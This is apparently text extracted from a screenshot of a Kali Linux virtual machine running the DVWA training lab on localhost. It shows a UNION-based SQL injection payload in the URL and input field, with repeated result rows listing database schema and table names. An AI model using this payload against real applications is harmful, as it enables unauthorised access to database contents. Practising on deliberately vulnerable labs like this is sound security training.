 Kali [Running] - Oracle VirtualBox
Nov 21 9:19 AM
File Edit View History Bookmarks Tools Help
Vulnerability: SQL Inject
http://localhost/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+table_schema%2Ctable_name+FROM+information_schema. 130%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT table_schema,table_name FROM information_schema.tables-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT table_schema,table_name FROM information_schema.tables-- -
First name: information_schema
Surname: ALL_PLUGINS
ID: 1' UNION SELECT table_schema,table_name FROM information_schema.tables-- -
First name: information_schema
Surname: APPLICABLE_ROLES
ID: 1' UNION SELECT table_schema,table_name FROM information_schema.tables-- -
First name: information_schema
Surname: CHARACTER_SETS
ID: 1' UNION SELECT table_schema,table_name FROM information_schema.tables-- -
First name: information_schema
Surname: CHECK_CONSTRAINTS
ID: 1' UNION SELECT table_schema,table_name FROM information_schema.tables-- -
First name: information_schema
Surname: COLLATIONS
ID: 1' UNION SELECT table_schema,table_name FROM information_schema.tables-- -
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' UNION SELECT table_schema,table_name FROM information_schema.tables-- -
First name: information_schema
Surname: COLUMNS
ID: 1' UNION SELECT table_schema,table_name FROM information_schema.tables-- -